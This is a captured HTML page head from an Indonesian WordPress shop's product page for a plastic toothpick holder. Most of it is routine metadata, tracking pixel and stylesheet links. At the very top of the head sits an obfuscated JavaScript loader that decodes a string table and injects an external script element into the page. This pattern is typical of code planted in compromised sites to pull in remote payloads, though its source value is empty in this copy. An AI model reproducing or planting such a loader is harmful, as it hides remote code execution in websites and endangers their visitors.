

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/
body_size: 274039
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hommyplastic.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://hommyplastic.com/wp-content/themes/woodmart1/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/hommyplastic.com/wp-content/uploads/2024/11/LOGO-HOMMY-500-x-500.png?w=64\u0026ssl=1","title":"Hommy Plastic Indonesia","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '972661583138365' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hommy Tempat Tusukan Gigi Jeremy - Hommy Plastic Indonesia</title>
	<link rel="canonical" href="https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hommy Tempat Tusukan Gigi Jeremy - Hommy Plastic Indonesia" />
	<meta property="og:description" content="Bahan plastik polypropylene atau polyethylene yang lebih di kenal dengan PP 5, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang  Produk Dimensi: 6.3 x 6.3 x 7.6 cm" />
	<meta property="og:url" content="https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/" />
	<meta property="og:site_name" content="Hommy Plastic Indonesia" />
	<meta property="article:modified_time" content="2022-08-03T02:42:12+00:00" />
	<meta property="og:image" content="https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/","url":"https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/","name":"Hommy Tempat Tusukan Gigi Jeremy - Hommy Plastic Indonesia","isPartOf":{"@id":"https://hommyplastic.com/#website"},"primaryImageOfPage":{"@id":"https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/#primaryimage"},"image":{"@id":"https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/#primaryimage"},"thumbnailUrl":"https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg","datePublished":"2022-08-03T02:42:11+00:00","dateModified":"2022-08-03T02:42:12+00:00","breadcrumb":{"@id":"https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/#primaryimage","url":"https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg","contentUrl":"https://hommyplastic.com/wp-content/uploads/2022/08/Jeremi_06.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hommyplastic.com/"},{"@type":"ListItem","position":2,"name":"PRODUCT","item":"https://hommyplastic.com/shop/"},{"@type":"ListItem","position":3,"name":"Hommy Tempat Tusukan Gigi Jeremy"}]},{"@type":"WebSite","@id":"https://hommyplastic.com/#website","url":"https://hommyplastic.com/","name":"Hommy Plastic Indonesia","description":"Peralatan rumah yang di rancang dengan kualitas produk plastik premium","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hommyplastic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Hommy Plastic Indonesia &raquo; Feed" href="https://hommyplastic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hommy Plastic Indonesia &raquo; Comments Feed" href="https://hommyplastic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hommy Plastic Indonesia &raquo; Hommy Tempat Tusukan Gigi Jeremy Comments Feed" href="https://hommyplastic.com/product/hommy-tempat-tusukan-gigi-jeremy/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://hommyplastic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='hide_field_class_style-inline-css' type='text/css'>
.cfef-hidden , .cfef-hidden-step-field {
					display: none !important;
			 	}
.cfef-hidden {
					display: none !important;
			 	}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://hommyplastic.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hommyplastic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://hommyplastic.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hommyplastic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hommyplastic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://hommyplastic.com/wp-content/uploads/elementor/css/post-6.css?ver=1768969790' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/int-elementor-pro.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/header-el-category-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/mod-nav-vertical.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://hommyplastic.com/wp-content/themes/woodmart1/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
